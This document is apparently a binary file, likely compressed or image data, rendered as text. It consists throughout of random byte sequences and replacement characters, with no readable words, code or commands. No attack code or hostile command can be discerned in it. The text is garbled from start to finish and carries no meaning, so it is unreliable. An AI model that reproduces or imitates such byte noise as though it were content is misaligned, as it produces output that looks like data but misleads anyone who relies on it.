����t��{��}���h� i�p� %��暴�a;nx�����Ĵ:�����B�4�"s�M�у����4��C�ik�C�;h3Kp���
���o���3�Γ�+;��6o����H��ު���i��ٛ�+g[�g+>�=�A2�?������x����͘�?�
���S"�����I�S�%TI�>�R|�YI��X��ٍ�XC��J(�8w�K����lF-Oi1�˱���KJ�}��V	2*�9�䒸���m(�Z�NЃ�@49@�G
��a�SC�O#�:�����S!B8��	?�;|��m�<4ȕvA5������~��<����r��� �@d۵b�@���U^�	t$��θ�0,)A������$�u���������H>^"�PR+1� 4��,���Pܐ�'�J������蹁����XC5D��X���ILD0�2�
�x�/�p�b�~���w]�L�B��LU�SZ�?�}��G��(�c��a�l�F�c�G��@�	��!���'�:să��UhF'"9�x�#*�3��<�����R<����x�����@��$�7��+��Aa~�?\<#XZ3���������������x�*�?c�,��'�"����������8�ʠ�u�`Vx���]�uC�U]�u+h�����11�����2��T/���E���IF�Sq�2�o!Vɤcԃ0�i�vwP�d�"�N�4�G+���Q2���りמ 	G$�*�����	Rx^���� �=�^�*�U��� ��Z@�CÔ�>?B���A���1���(�([��H�x7�UY�\�B]�I�n�c�a�,n�V�
�͕��"C�l]�T0�v�t���D��]�5C����j�o����JhL�(��	f����E�~i���f3b�κs��較:��M����A�D�/�y�h��8;3�P$6 6������xܙ���w����	�*�UY�S^�S�ۇ���$�6U7*7p�e��ʘ%׸�����T��G[��c b������x�g�V��n��gpV�:ga�� э������`q%8E*@�PQ��I����`�c���P�HG�(���Qp;��Pp�8�E�	+��Es;�V8U���^�"�����g��,��Lĭ�����?``[�j
��%d������#�`n��}�(>(�E�+4�d�")�
�T�x��w������A��\|�+m�h���ef�Pg�g�6g�	U��
�p��(��ِe�x1�_�Rխm^Z(2m�yG��ǣ$��UIL%M���e�$���X>͇�)b4!��M>�NG�r#�r�N�{�9�趷��(�M�������}����K|]�S���{�Z�}�?�}ɪ��%H7��eT<\b>��۶��x~�T�H>z+m�7�Sf�.�e�������� ����������҃�+w�-./ !"/�%&'%#-�:=>��121�>�/��L��.1?BCDEFF����\\.��H�]C�6��i��S\�QQ\bP��e�n��VH�jl���]^`�vh���W6�vjuQ��!�yV�������r$y{�˃���@xk�D��v��-LA��9��i\	���%��bK�Fސ��lG�˷0�F��CN��}���؁���l!���hqnǖ��Y��s�E���t��{H	��dR�� 'W7���:�iJ*K����h8k�w�ժk�L/�*�=�"���:��&=�_��/��C��N&Y8�Ce���ۂ �`e>H�|4���HW�y�xYՔV��I+ȕT��J7"&Tס/�Y�4�����I�a��%����zO����!�t�	�-��
��uy[��q<��"����.���ٞ&�L��Z��ݡ�]یXy���tI����	����i(^��x�ߋ�hk��a����b���
������:��ֈ��(L���1ѡ�I;uyQ�= �n�w-�ġ'an�.j
���ۈ�Q���P�����̰�p+Ӌ���ǋ�땗�d�����r`� �|�+k�b˂4�E�hM�(m0�E�amjʌ�p)Ɍ�L_��ZW��j���l�B
���C
/��)
 �}��G��;���J���]D ��j�ԁ�͆�hK���^��uxM��zk4�m����l�� �v��Юݞ�ѝҮ�B�վ�.��N��,�yM�O�
��������F�B��(+ƽ�(.y�Ԑw�����s �+�y���V��ٰ���f[��4�����
��д��Pc��E��Vh8���d���($��ƣ%���])�ʻNʀ����iˎ�l	NѰ}��v�Ҩ�Hi��\Lk�W����Vg�
��7(��I�� :H����L��sd<�4�O����h+��R�af�qڅ�s�U`��ч�Ҡ�j��!�
T��UۻD!<���*!�?���	-����CRC��<����=�],� w���6}3Q���K����ܬ��xs�V>:��u���!�
����){6Ȑ������Ua�OJ� &��dL�3�Rx�1OO��R�O̼=A˿��}�
��y骂)� �;U��]�V�(� 񏾑xˌ��/'ʈ�aʢ�(��%��?k�`�������I�
�5�넠��lJ���i��PH�w�0�d�˩P���q@���
[(�Ʉ�x��T�H\��(h��@����^��8)M�ߙ��Rz��w��4��%����+�)�Y�ʻEVL�k\��m	��O�zІE�n�P`ȏ7���F�N��e���M�p�� Ck��y��р��qK=���B����(>�٪��ԑȔ�ߘ
tyLq+l�8��x*{R�y����F�ϢZ�,�I��"L����:��'�P��i-GX��E�*)���Wơ�MV�oc���~ə/5ɉ��⋂M�dx�	RnB� u��)
��؂�H(G��'P�( ��.�S�wlA���M�q	~���|{�����#*�%P���J����n'��鬖����s{A��?�8+�e,�� ��	<�²!��y���霢����R�޾�������r~?�y��!)M�����c)�Yə����@[��c�+Ń6������y�U��T($;��=� ]���\p�02��ڞ�|�*�͡ds˘,HO�pY���?�d�c��HJ�����J!Pg���A��`�]J�l�?A�
�<ɢe���w�������؂������"Z�
��I�Hq��1@D !��Y�h�qA/ �O"ɌlƧ3�.� �����~NC�M������0��5!���Z�� ]°{�52 �%P�S)�|-��oѷ�&'�Ԃw���ځ��Ѫ���׈I�B�������멳Q��������
,x]
�e����ZMq˫�	���>�V���S��Ƀ�өJ�l��sQG~"���M
?�F>>�99�ٱ�1�F�.���w��C����81��XD�AY����LT
��x���O,ʋ�q�tȈ��G&I���
&uo�	F�o�A���:c�6�׌�9�F���������V�<���(��hȑX(H� 2�+�j�(0A�o�����[���]�ţZ�t	�h=��e��PȈ�ɩS�
�.�P)�~�(�}�=SX�*AS��ol���B�F�O�7�U�	��2aF4I	����Њ��7�����.{�Nx��0(�cz&v[����wj-@'�$��\���3(��F;�4ۈ�H��Ӥ�߆vH	��n��=�F�0*\�����)���b$Զ�Rb�ا.����h����b�8��}��UcL�U���~:Չ)"M�^���Cuv�]���h�l�m��,�
�Q�����:(��ڂ�8��)�VM�����.�㈋���&��?�ci��i�߃x�������DZר8�x����������Q����ȭ��=��ƙ��9��X��(���������OOw����!���p�_:���;�ï�-��$ϐUߑ���޿���� �o��؍�X����Z.�|��p?6͚J�-x�Iˢ.��z>�F��x���T=��8��������������8�� �� �3����l����Djδ�򁺏�h��>��h����؉�#���ʿr���5?���ګ+�M��X���.�F�� ؛[��i�~�-(ά]��ܲ�0�Pm?���d�b���@����z��h��8�l����w�: 8��/����h��	/�&i�����8	��p��0���<`��P�/P��9�s�ϗ����������9�/�󬪋�y���󏬦ގ�8-�۰�Y�O 
��]�Y Z������/ٕ���h�����o�h`�;������b��x��a܄{�z��1����8�ܾ�������XS-�U=��O ����>��������a�c)�"���菙��B
]
�)������Y���;?�
���w���_:�舑H�����Y���ǀ����<�� �G�] ���ɍ�0^�x���Q�k?�(�O�����p�/��a�͞������lA�}��l�������ͩ`9&����@�F(�.8����q�?�
�Z
a���q{�������yJ!�����:��0��ю�8� H(>9�M��A6!Ͽ	��9��!h���B!Ҭh��_����h��H��e��U���Lw؂��Yw���x��؎� ����ъ������-�j-����~-� �(i(����ǆ���������8/�ڹ��J���%���*8��+�D�E���"������+��RO�T���Ȋ�hl�,��,�ؑ�,BHUQ����'���#x���-X��x�q~������2��(���.0������!�
!�E�9�/���%T���p���+Pg��9� Ѩ�I��x���*I����(��'��'҂R��p�~r���8�ݧ���c낱�h��8�<�"�O��C�lPQуTq�Uq�8m�񐀈�q�������?���A�@���w�
 ������������,�� #$%&+� +�29���'KLMNN�/ ���$4L$6OST'^G"8WE�R��aUdefK��m|Y\%rP}!#L5��8Y%�W��ȼ
��¬��:�|��JN�R������:���K*�Z%��A�,�������8/:/G��$�l�M���l���ݯ�)����� ]#���UR��*����B�g���q��u;�ō�w�5��o�3&`�UC?�ޗ���|K�-��x��=�]��Qv��X�ފu�VD1��'���T�.�O�<�ܱ��@�����eSב-��y�*�ɀֈ
yk&��ִq�������#�J���z�f�h#� �*��k16�5�09D]kCW��)+�l�zЙԀ�(����� J�j=�T��b�@т4�թvX�i��,��u�ʝ����D�J �ʲ�_N
<yϤ�>OT� ��+��T k����������PN��0�Sw�8[�Ρ��~��ԝ��(m���Q-��"���������k�>a.Ҙ<����֨�ӂq��
?,��*H���:.��5!`*q/ȉ�Z�	��n�*8�Oپ���`ؠ$����."b�p��ժܝ8��v�/�j����)��l�J��))9#�
�:=R���2�H%���.�����D��4̀!d�Bd1`�z+���e��L�g�]�!-���o��H�
5�N�n���2�����D`ޓf����t�w5�����x�ț�_K,����K�$xBӹ��Ţ8��т�HE����&?�(9��X�����ţPP����;d����ŉ�Bd��x�Ȋ�ФH,�b�I����
��!�T�
�*��.�xHI,�zl���8��Ä�8B����̦�*���u��օE��H��@�c<5o���i
�ۍ�+$#��Y�M���y��(���äY�ho&��r zJ�㹆�O�Д1�ՃȾ���X�4�nPy���Y#u��aD	���nKwp��Xʏ����l$fx�@��	��`x�^C}���x�OF3]M�|��m���Kڼ
�� �E���n^�I����@	�X��Ǐ��
�L	3p����� �؈0���H��l>�;9�ӊ�VP"h�F�a���T*d�
�)�����
��I�͹�z�����bs˃Ҹ�}�(��hF�O�-iL���s[0�%�T$����y���Ba��rK],����ꦚ�ɟ��H��h�pH	�4ɉi��1MQ!'��`�������w��j\/���D���OH�<��!��3��I�
#��J�	B�k���醑������pȎ��J�`h�!��d�r*�|!����[�A�����&������
u`�tk����)e�E�ol�~=��ǘa�����h��Њ����苺(ʎ2��@��\n�-Q	��:�Q�ށ7AY�	z����DH��T_N
�EƏ��z~�
y`y�6P�����ɏ�0�`��4	��p���x�������鈊� ��[��wT*rH,�j���#����֠ۧX���,��y�7����T"�8!%��ۤ)���j�n8�eTl��(��H�ȍ�ج� ���ڝ��%`�&!M����#��18���AM��q0��Ř�sR�H
����oE(O-���
X��/�PIΐʆliâ@�K�������
8��CQF�:��Q��L#��p������мR�9�ȝ�h� oͷ�S����l�ጘ8��Rh��x��}z��T��iK�,w�6x	K����J�n(�I�	�� f���,g��U�%�Yd���Xl��)�z�l�xE����pj4`�[�4Q�`k��@��L-����	��Q����Ml����߆|�뾸���Ɛ ��8�� �LKr���H	�,�MQM;��Őx��Ւ��c�X͛+py�J��}v�������N�j�~�<��i�}���s���	��)H�"�_��H��HG~� �z�K��J��+��Bȍ��$�l�������#w�Ŝ��h$͍eȧ
X�X�9����[�Z򯥚�͘�擯/��4P�(�H�n��C&����3{<̪]����:�D_��K�C(��������X�oQ0n�?po4�JN=H~��)���|k:�L?���,_Y��M��f	<�������դ��j�l�V�HC�1]㌆��v~���O/?8�!� 8���@���	��F@��ii�=�]�3�_"�$E�ptR�G�A�+�с
Y��Cw�aw��⵽���ޛ��ҟ���Y�&1	H|$�M���\'4�
��,���c�������ɍ��3���\��iU����en1e `��T� l�b���Waum5��+Ֆf�$`� ���Ơ9�h	\lw�bA9��;��y�v���`W����@!�ˆ�x������̛���In��H����ȍ���Dހ�����ٲ��,�� �kX�3��h�o}��h�z���.
��������Qτ�L�y���wڅi��Ȋ}��b�����ˈ�h��8�y:��,¬
�K
�u?�
8����Rێ��R+�����m��PЯn���Tm�����\��٘��ק��m��`��
	���]����א�f���^�uɅy�����6ڈ�(��}������J�/ޱ�Hȱ
�����x���  ��8��x��(-�>o����@�.�\�����������*�h������+�_���~��*��� U���ɺ��������/w�a_�a�d����;}��(�ȸ��؈����x�&��! ����(���͍�������ܞ�F������������R(�q�p��mi�9�
U\����Pp��h��^� ���
�X����Nkמ{a��|�����x�Ĉ�Ș)��И����� ���舷�L��ȍ����(��~��h��H�=�����ٝ�ϛ�?�}��-���ȍ<��;��,=\���î����X�]Pw��y��{x�x��(�����y��Z������*1�̀]
�^�&L��(�����8���� �� ������(�����ȍ��ղ��;ϝ��1��_�Vm�bk���9�G戴�Ȏ*���:��ë����n��� .�Ǭ���ٛ��(刈��9��{��".����M�Ԉ��8��������k���3�)0�ܸ�L�����Mn��(��ܢh��N�A�	�	�������� (	�Ⅲ�<:��jw�U�+��쬣z�
�Cz�H�����X�	��N���N�Q !�׬�Oˀ�8-ǏӲ�����t[��J��P����.h��m�R���8���Һ��h�����(�'��_� ��р�!��ˢ	�0(��������˭
�U������,Ϻ���BlM��؜rɅ���{��ڈc�߀���8��8�y ��Ȫ�H�y�:[�����Ѩ�?�{��(�x؃����(���.��� �1��iw	=,+l����ʾ	���d]�R!>�>x��"'�-LL��ٔ��"-Ȉ �8ԫ��hΟ���X�H��`�����K∰�����x��ȍH$����(���?o�MX��-*R"����R�ڭo�ҙ!��!Ȍ��#&C �@��z�y�'�b�/�p2�������y��x��X��8�X=�〭����ψu���þ=���9!��--$�x���%B�:�X)�.��菒��M��� ���ܽ��w�	�9�2X�������j�mi�3�c���<z�(<{"�K��C������
�"��M���>��8���<��������H��s2|���9����x�����ȏ�3��/�#$�C?����x�<:��k#0�����K�����r��"��Ө�1�{;����:�y�榺2�/�`�'Kَz2e��Ν�ڹڇ�e^-�s��33t���X�����S�;=�b(�>��x�՘%�Έ���
X$��K�sw9�>?��:�،��	ksK�>%�=*`��M8Ō[��/��z�7����lR��ڬ�H����c�2m�'�����-Hd���x<K��^�8��I3|�ӭ��{�����������J����،�䌲���??_)��KUc? $��(��Lk�L�<����K?*W��R��o	�\����Ҩ��h�a�ˌ��!ּ?�,������$,C���Ă&+��l��)"�8q�I?3D x�]�pj���j���ʸ��،�8鬃w%\35���TC?@@�H�d:�N���x�7x�����d��Y�q��3��<�B0B�2
a�˳�<�� M~&T
������B�'7�sp��^��ȯ8(3�43B����|��1���y����븏�Ȉ����x�Z�o4�r5�u[@L������0�$�����׮7����(�����+eS�7����‬�M"��j&��ʨ�l����=���i��5�����X�z1���Z�t��Ā�����(�
w�����؊Q4��8K���
�5��Q @�F�D��@e���0��>���!���؉3��E�5�M?�rBc�,(
ݮ̠H���̤��%��,�۝��_S����│y�������>T���#4����'K�R�ȈʈKltQ��?�[ �Kʥ\�hE��,�l��������!h�������/G����S��m2S��<AE��슍�T��CAa��oOFńs�����Ԍ��,��艋xWʑwX�W�V�&I�M�����8P�xY]����l\��5�h9R�5E��82�\�8��c�_�NJ\�D\ 4(��]������*t�F/]�.��i�&+�®yҮ�0#��Ȉo	!X�T�U�n؍'E�W�武�ݼ��������˥�3Vu_SEs��a��4}��F���ڳ��1S��W�X)D/
��#��ۦ\�H%�xWw�h�􀅞h�����L�޴|h�fn��7T�o��o�6#�X����.�e��Y҄,�MR�w�����R,�����َ1 �и�.���ư6D23-��O�Vw�=�����.a��b����[mt5 䏨(�h�m��m�ގ�h��&Z�
X�9h*�(�R]���Ŕ�3
dA���خ�
Gvd�����.�uSdXO�X�`�oe׮�j�f(�
؜���X��#���Ƿ��XU��g�3{����y���a����a%b������xJ�}%�����菗8��D��ƪ�ꉢ%��Rٟ4xcX���dql]0�wzוo�!�Uz32�!� ������E憢�H%t�i�Wf���S�`�(N���!����.�ED��k(=�ӱ��<��ț�3������S)�e�,x��t���x��X��x۲H˽b;�K�r�z�ѬG���{�d����̬��d!��{ampz��wM�à�q����o�������
�
�����������������&�=?�&&8��������� N�;��wFE��������������W�ڷ՞Р����c�
��xy��zx��݃�v�����
L���B�08(��R�@�	�	�\�,+O��:�{�L������	�d�=��;����j[!/G���b�����z]@����"��^#��q��hG
�݄��xoȁ����H�S>Y,�`~m��l�����37dT���ִp��|��ɚ2J�İ�Wt���?�kOG��:p�Z�A����H9iL���B�\��w����4�B3?gWH���IZΕΑb8K&��s�h�'<�hr��!��5�����@vy��>���S-C���2T}Y����)���L���L�킑�Q��n�
�\]��A�	�`x;��|Q �����Y��,<����8F��P܍�:�S����Ȏ�l�yO������tzO��ո^����U�a\ފ������b)-��B�x�{��V�i����H�J��8��	d�������ɐ���Xw�
�H��c�L�ά@����.�,���̱���в������8N��َ(�<)�����z5/��W��-�6�H���y���$��!}��E�ؒ�	���ye?�T1B��fAc��J����*�
��P�ˢ:C ��!.���/a�
┴�"�XP���`_M$��$y������?�tϑ�!M��l]�����G$?e�ŸY����LB�\���ѯ�C���>X1#�H�E��bg$v�g��Qw��l��F����a �;�8�����b{�!�|8!ҫ�݀lL�o%?$���T�+ $��zN��xJ#۬��z��3���֛ͷ��յ��� ��-ͣEX5����Yû)��q}i��O��5Z3�ˬ�No�������(��Q�IL������&r~��4�#��8~T�l�WrψOa�Ο������`�Ɍ�>4D���D�31`��_�сu|�����0[5ػ��$S�E|\��J�e.��Ew�ʏ,ʜ�G����(P���)��I{��'�n��[��� ��ȯU�*��Z9� ��XI�Bh"��ɏ�t��Y�X�
�Z�\� C�h��B��v�2o耕�HbH_�����{|2F����+�8�%qfד��-�������)�o�ǩ��\3l� Yn���I�@A�֪����&�?�ϔ9�2�-��X
�,z��h*=ގ��vg��d݁�9��-�P
�ɖ�	@㒳Иϱ�۫X�_d�ύA+�w1��0� ��V��>���c��)z����d�
pC���AN@���L�lA�r[���i@��z��L�t^���
�z)m� �C 4��Rjj�2 ��ma��
A��O���'�k�	�!՛�bղp)�����S��A��gѳ�I�Y���ă`���Q ��: l�/R���h(iL�w�b���K�\�Z���Nj����#$:G��2١E$�|0�I���'|�o�RϸJ��.�����&�Ih�wP�O!�A2��%i��z�.��!�����-���%���Ì���h�A]U�ȏa{m�/������" �hY��e�z(E^��8*�F4π3Z��n�z
!+�{�F����$��%�ͬ�%�� G&�{!������R�j<"Eg~����,d�p�#�<��)W��ٷUf
�BG���Y�����)1�4*��[=h���N�N��J��N�>y20�p����>;m+��T����KG�j��\�����7��w�8������1�B�����)WB������B�T#��p0�}����I�bKM�$��0���B���	�u��j5pG��F�"[�e|�B��{�l���qZ�c硹�����ʝ9t��~µ�f�
Y�QD�>cDX4��ë�0X�xD��,8y����R�4jm}��k��	Q���@J�w���h��#�ʜ���-'�xs�P�rT�RW�),���#@%�62A��YV �8��^�9�^R���S�w���X�Ұ���#߱���
�8�+fj�7���u����R��l�Z�z=ev���'S���?D��
��J[�E��Y���	��ه�Vm�����t�=}?4�+�ے�S�۰�Ǩncξ�* ����I;ٿ~���L;��*��'�@��y���2Z�
�e�F�*�o�=Z<��wZ7	K]F�mΔh�;X2��<W&NWX�f|"��ժZ.U��C�B�ᕗf}'E��5Ny���R�@5S�IѨw��6,}�R��rNl��W�W���(��8�9�P3��G������{�*#[����|j���n�!��V�G� ���g�~"�_dg&��ာ�=����+������y��������X��(�D	�i�$��w���i��Y�2��Q���	�������i���)�b���
߮X�]	�(ߤު���?�t��*���К�"��������_�E���Hѳ>�����P�~]���П���8����v=w�zް<m�d�´_��H��p�Uج���5��������	�Fh�R��&(��
�4���/�y���]�.�4\�m�����u���|��<O����P�����p�|L�N�@��J�����8��P8h;ݖ��C�*��A�ެȖ����y���ޱ�,��]�?�M*���/���`J�Ÿ0��߾�=�LȎ��8�	����H��|��v���_���.i������n����K��	�I�6����Xw	C�������^�B)��؂+���� ��Ȟ�{
�ў�|�Y���Ȉ�(������͊�yx���(�4��OȄ��� ��4�ဎ?��~��nۮ���@������	����	2 �M�˄�6P����(�������-�0*���J,�@����٧@�W�њ�X�y�rۦȑ��f��r��ő��v��q�ϒ���������m~�p]��h0���Q����%��k�w����B��z`��������� �@������Y�7�m
�AH�8l��hA�/��4.����Aт����������	.��1�(������H�n����A�!�^/�������Q�y��^уP�����X����o |��*��*�ߦ:��C�������b���|�]=�����������Ȕ�y�.�@��h���鷩�Yq�mO)QI:���2�
�����"�"��w+��������+��ˋ!���@�Ȣ�O����Y�_�,���",��-�����R��<��Ƞ����j������1�*��a�.mA�m*��� ���+��M��qm֍��)��晀���?� �R���=Zx����+��9-����c?�]I��x�C���2 Vi����(�,������ �ȍ�/��+B�{���.�f�����ڈ?a'v�$��(�",�x���@Y���H��X�J�k�wCQ��
�Ԣ��r��9���q��`���B����A.  �M�L�~�ǴB�9�:0�I�8ܿ�� ��<舀�8Ny�����zN�&\���H���� ʊ�[�����~�HVb!���ELŁo*�a�b ��诚MK��"�B����#�
�'@+�0�L���B���r��y���8����1�1�8�i;�_�}$ۣ�F���j�I�Ȗ���ñ�$غN*!���3 �q!�>��/�w�.�*�Q^�����~ܰ]�Q��y���g�.���ǥ�	(���11<?,=8�a ���&������7����8����J�C12kA��0�R��=�Y��3����/H ߳��y�տ�A4�����ۑ	I��
3���������D�\�Q� ��(�_0j� �2�8�8���H�L8&L��x���7��L�x�|�����B���o�����U�>���q�13t/�r�?�I�~����6�w�	���'@S�
� .�V���Qŕ�Pn�P����� 4���,��K��<��NB,�C���ؔ��x��s�v��>��]�9�C7�㇟���T9�4�\M�"�tH�l?���*��o����܎�NV�'c��0O�_�+��2�@�@��8�i����
$g�Ӊ�����ƈ�-؈$�{x�G��n9�y�ܹH�s����r�&�;`1���:d?���T�qX�L󕿾E{�KD���z�_��Mt�#�w@��I2D��SX�31,����I��b��8��x�Tt��x�R[�
ټT���9w�ԡ�&���t���KB`�N���r:y��q�5�Դt:���������`G��m>NG�1kX�%5;�j/�Uɸ��3Ym�6�KO��31F2��(K�AZ��[������Z�Bv�r;��/�@H[>�>���)OB̕+}4"'�'��E���_^P���] ��	N�+94At�8�]�'��^ज़>0^�bDˈ��w@��u�W�Ƃ�;]������$mC�h��9���F��-�	�2�M;O���.�?��҇���<�g��uʀj�J�^������GP���i]cr���S�� =��8\0��奁F$SD�$���⌰����A�8T�K��p���_L�2cY����x��)�VI��|A,[*�ܐy:�H*�����V��Vm�Rp�+���s����lX�р��ˎEX���Ywa��h���$�u�Fh����E����$��w��8S����g���%� ǿj�ub{��̲���ɱ��*��λ*�t���z�p�V.@X����J_��n�����UV��S_��a;�6�Ꮖ�F/,hD�CSR8m��<���!_�z���6�qy��~n�������H��X�b%u�����^���7��,cX,eV�k�L�ܻ�j����Q���e߅#X���D��KKh0�b�PmDU@����舍smXD_���)h�5�T�Wx�W�'�w��j�� ��%�����ڋ��9nU-��h��_�e$#�R֩����W�	�Y����2_][�G����wEJ��gr	�f���[���������톊��exn:�ꀐ�~ܬ~2�Ĉ�ƫ�U�0�8����[ڲ�D`���^����%�f�a�tR�O% R��'r��q�,n	�|`�c��K�_舌��iL��>z���},�r��<�׈�����+���~๲�(�C���y0w��z���PLh``FkM���ce����.Q�e���wJ/�q�6eY�K��Z����N2_��i����8��X��9r_�~K�
�Y�P�:���������� �������( ��������- �# ��8#>'���!,����
Ġ�M��A��F��Y��� �� S)VWhijklmno`ab�i��˨ �j}}��������Jɘ���jI;*� ���ܑ	
L��w����(����Ԉ�̃���@���-C�B��������O#!�8ֽR�_��!�=�m{���Ș���Q;���~�_^��>$Q;�Y	�W�?�%�pgǷ������XȖ� ��-������,�ʌ��薢������0�Y�-CGᡱZ����&6�u+#ߠ�4��
 ����̽1d�ݺ1�����_�]&=Y>1{oX+���e2������G��^���H��tqi,E������yO�0��wLZ:�Ą:����������Ό R�������Y���0�P��0u����u�T�
�� ����D�*��N�kn$핱�U�u�߀s��ɷt�X�%�̆�0���>Y�V����hlh�ԤX���z��=��V�`�9T.ä#�:��:��4� ��5�*�.�����_���Z `*��G�x��F�R����<X���|��ɋ�솔���~Ŋ$v����L2ͪ��im�H���Y��'b�Z�λ.P�w�����VQ���Aj��2ޓ��`� ��*���9ݼ\�[)��[`2d>#^��M�߰��[�.�O��zS�ɶlO�Ru�̫(P�"��-#LR���J�����綠:�8�麛:BV��:=ۥ#|L�B'� �ٍ{�����1@	&2f��|2��o�, ���{�J��xF�Vhٌ����u	N�iIՆ���	���נ��I�Ӹ9BL4�:��H�^��M��M��d��)�ë;��;;A�T�w��j
#�G���X����������!�xj{��|X+�,� ?ɏ��
π�!Vԛ�8�ˁ�yQ�%\��m��8HL�Ը)U�l5ML��ۍ�&�6�n�B�p�̽f�k?`��5�������ܽ_L�A�oȏ2Y�xj�իR9H^!��o[�p����P��얆(������vxJ�i��HR�IB���T}0�#Dd��+�hvΣz�)�K"̫lۺ����s̩�؄��7H׫p1�� w�J��� H��y��̌��)��D���ˏd�x�%�i���Ɉ�Ix�	�̋����vi���I���� ���X���m)�,���h
�?�(�/����:����&�W�\?.��y��[A�1$���Cj���ijx���4����H�rz�Ґ7�������:��<��}o��(ʀ�3�v���L�vH�t&S�D̲K��ۈ�Z�>H
4�«qZ$n�9������m�A�攫Q���ߺ
j�hX��I)�R8N��w<�n*�٬�.�nRj�0�D2���c�퇀��ΰ��ܨ�ک����f��	������_��
������ي���4���X�������$�ʂ��ް䊂�����O$�b0�)��"�����nzT�1p�R���pK�5�]��� ������h/{ࡿ!�қ������2&���J��
Xo��S����B0B�^�:�N?��G����8���a���'/9�)C
š�h�`�%�͌wԳ&2�&F�C�f�U����z��鋃=dL��}hF��h���	-�Eʞ�X��^���S+[�&������>�����؁~C�� A��2 �Ω���=� @�0����,A��X���QBB�v/T�
�p��S���?2��\�N����!_��@��i��(
���[�@���@��H�[z</�ć�8���	ߩ�Vv�hG�0 ��T��`�Y�Ҹį��:�
��������jF4L����'��` �w����-�oRj�D`�OpYX�U�L��]U�O
u����������
��ȍ�w���@ĕ	����G�x��Ȉs�L���; В��0�����%*�&�o�	l��8�Κh���F��u4Fa�LL�&E6	�n�r��+�E���m ��~	��މ�(
������|ψ��j���N���8	��H9j���hc�͎�8pڛ�5T$=�hrl��#����H_6���f��u^S9��0������E�9*�UfwG@�)H�X��P���X��v���Ȇ�0k�t�hh��@rH9��掎���ˑ�Xx�P����8��D�Ȕ������J����	e�+m7�O�.z̬��V�������Y�2��q;艃)xɪ�W ���O|�5Iz�i��p�v8��8܎��	���x���e���u�����O
�Ƌ���PL�v]���q˟��T�4��m	l�$��X|"x������<��fT��fB3W��p�n����wH��d��J�+w��x��h��(��)������ܘ�9�����e��%�� ����2�����̓Ǽ��� ����� 8��;��Z�ہ��I�S/�)���Ԇn���������m_�٠N� x�Đ������}�)������_�hH��è�Ȏ��`���Y��ͨ�����ȍ栋���x�&���?����Y:�SK��(���� �6I�cl��
�x�O��=��麉L�;�&��h�����̅�w��(�
n��e/��0o��Wؖ ��߀�^9�8;���8��H������舂h��ߎ���8��ЌѨ��8��H��h�j�����X�������p��ϒ� nP�ƽ��� ���n�.�����ρː�8��I��y�@��z���(�݈ȩ����`$���ЇP0�q��K�V}�Xl��ȏ�8�#��ȍ�h����ɮ��h�ѵ-�F`���h��x�8���+��;�P��� 0�f�w�Ǭ����aj���썚�J�_��L���L��x�&��/��R�����A�����)XÚ�l���i�P���|��p�8kĩ�����ؖ����(��،�Ꮹ���T,⠐�舶��8����{����
a;Ƌ��6ɱ%ꘘܝ��^�jX�	���iΎ]�����~k?���i�c���Vȩ��J�j��Q��!�������� ��x��h��H��؎�(��x�+��X
iⰏa�����Z�w�-.)�(��f� ���+� ~�ə��&p��A��y���ޛ����O�ѠB�j����"���٬���*z�Ty�0���8��8/����I �x�*o�(��x�Ш�� �A����[��븏s���Bo�7�$��2y��[��j�'(o8����ԭ�3a����M�) ,��=�r�C����e_���*H���*���a���άV}*{~����(�����YL�m9��x��x���w��8瀘���.�����/g{�r�	�H�Iy��텘����.�B������.(��;��k�Ȥ����$)������Q(��A� �R��X%�x��r/R�����z�����{^����2�+Ro�IP�����(����x��p�*~���⣸�����8���a�T^�Mo��M�������.8a�`�G.����j�h.(�Y"��U(�)x��(�Q"%�b%j�&՜�h؏�� dw���茲(��(�x���x�Ƹ�����Q��8���#?�`n��>��,�͈���0�������$�ɪ��ͨ�/3҂8�;���1�:����.����9��X2�չ%$a�Vx��x��c;Rr%�"���<7\�̓������:*�-')o�Y���Ѐ�"��x<�h�}���,�����w"�2s #/З(��h/���������[��;℮�͂�ȕ��Xҙ�r��DB">��D��;�i0���w��>/s�#1hb%�s1(�8P�P�����'��)(����y���p����i�;�ø��>{x�r��8�Ш��h�K߀.ͣhIB�\�)��->�?Ss޽C9&�XR?v�.�N��B:6dS�k��0��z�K�*~s��711t�<Sr7���o22yj��Q6X��Ҍ��XH�p����s>�h��T�7@�ᄊvr�ʘh���$F�98��>�#<��2ٚ�]�V�4����pK����^��Lu!w��䝒�K|C�Sb'ؤM�Mޔ<�t�mr�V�H��x��y���d��I,��h��t�1ӎ����H�ƈJ�؎BDD�H�X�Ad<�������u	�iO^��{��� @�	9{��p5�:��L�:!J�Z.d�޲���ҍ�b;7�s�"T%�SB$ ��(xγ�4�&�H0�6�8�.���O�(�Rq��(��D����H��T��u'܈'�3�<���B���6��:��� �R����O�#��K$���%W���$wҧ�y�)Un�G�.G�CG�(1RrG��X��X�u������]��8@3;t�䡙 X��a*N=Z,��4�H���yb����H;:�r��h��x��H����Q�|�
�
����PC[��#��\���"A����t���?H�$F��	.������]#;�M (B<EB�e��e�72��z��nȿZ^�<��,b����h_v��r��D�13�y?4�u3G��X�⋛�E�[6jO�#J��?;�Mw@�
�T�������G*I�{���vug�@3����M3�P����M3US�\� xS'���8�ܠ��}��Q��<TZa���Zø��EH�Վ���h�����>�84�_'�Ȉ*l�	���h��z��5;��;25��B]��X����9p��Q�jO����2���X�UG�nt�& *h�f͜���3��Žp�����Y���T<�W���
�r�P���tj �G4����h�ʘ��Dkw��Ș�c%�8} ��w���@��Kt���ٕ���=�� ��)+�:W�;J���f��FS1e%�i�i 8nV��҃����,��&C�l��#��%`�8H���f�Z$��X_�4`qI��a ��%�����Á�d�p�g�#�0<���b��z �Ѷ�.�[o��t�;���8E�=��!�i26c��d8iL��]�ebFEd[!��S��,x�D_�UL���(����H A�Ƙ�WFP��q�;�ٿ�;���CH?"8�a��j�L?؂ �w�0�}�Ȏz�¯{�t�A�)����TL��*$�*0}����x��6�mhx��#*�H�'T[��������vCD&�����HH�x�,~�J ��ȍ먗��fHZ��(8-�R�$��A��:P6�R[���JȦ5����G�ƕxHF�:bĬx)��KA���G}0&7���짆\����~;�����Au�00C�_<�ڌjQ3�����x��84�Վ��,�Ȉ�+p#5�|x��@i)����LȃB��#8w�0���ٜ}q�
&�Q�}w���
��  �����嘘 ��
��-./ !"#$%&'
���;���!˨������� ����Η܎�������ܺ炢�����������ʏ�'�
��Ӭ������ݠ��Ȥ@x�\�C��v����v͜���Ҟ��X.����Uh����СL%��&��
n,��v�z�"���"�I��< Y+!�8��Ç��2��툐
�K
